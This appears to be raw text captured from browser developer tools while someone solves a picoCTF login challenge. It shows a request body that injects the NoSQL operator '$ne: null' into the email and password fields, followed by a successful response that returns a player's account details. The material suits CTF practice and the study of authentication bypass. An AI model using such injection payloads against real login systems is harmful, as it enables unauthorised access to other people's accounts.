 1:55 PM
9/10/2025
Login
Email:
asdf
Password:
Login
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 5
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Accept */*
Accept-Language en-US,en;q=0.5
Content-Type application/json
Priority u=0
name value
Body
{"email":"{\"$ne\": null}","password":"{\"$ne\": null}"}
Clear Send
S... Met Domain File Initiator T... Transfe... Size
200 P... atla... login /:79 (fe... js... 252 B 17...
500 P... atla... login NetUtil... js... 316 B 62...
400 P... atla... login NetUtil... h... 1.19 kB 91...
400 P... atla... login NetUtil... h... 1.19 kB 91...
200 P... atla... login NetUtil... js... 422 B 18...
5 requests 2.10 kB / 3.37 kB transferred Finish: 1.82 min
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
success: true
email: "picoplayer355@picoctf.org"
token:
firstName: "pico"
lastName: "player"